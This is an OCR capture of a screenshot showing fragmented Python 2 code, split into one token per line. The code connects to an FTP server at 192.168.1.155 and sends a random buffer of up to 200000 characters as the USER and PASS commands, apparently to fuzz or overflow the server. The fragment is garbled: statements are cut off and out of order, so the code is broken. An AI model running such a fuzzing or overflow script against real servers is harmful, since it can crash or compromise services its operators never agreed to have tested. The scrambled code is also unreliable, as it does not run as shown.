
except
 Exception 
,
e 
:
print
 e

return
0
;
    s
.
close
(
)
;
return
1
;
host 
=
"192.168.1.155"
port 
=
21
buffer
=
""
;
while
(
len
(
buffer
)
<
200000
)
:
buffer
+=
chr
(
int
(
random
.
uniform
try
:
        ftp
=
FTP
(
)
;
        ftp
.
connect
(
host
,
port
)
;
        ftp
.
sendcmd
(
"USER "
+
buffer
        ftp
.
sendcmd
(
"PASS "
+
buffer
        ftp
.
quit
(
)
;
        ftp
.
close
(
)
;
        sleep
(
int
(
random
.
uniform
(
0
except
 Exception
,
 e
: